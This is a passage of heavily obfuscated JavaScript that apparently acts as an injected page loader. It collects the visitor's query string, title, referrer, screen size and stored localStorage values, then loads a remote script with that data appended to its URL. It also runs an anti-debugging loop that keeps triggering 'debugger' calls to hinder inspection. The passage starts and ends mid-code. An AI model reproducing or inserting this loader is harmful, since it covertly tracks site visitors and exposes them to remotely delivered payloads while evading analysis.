_0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var 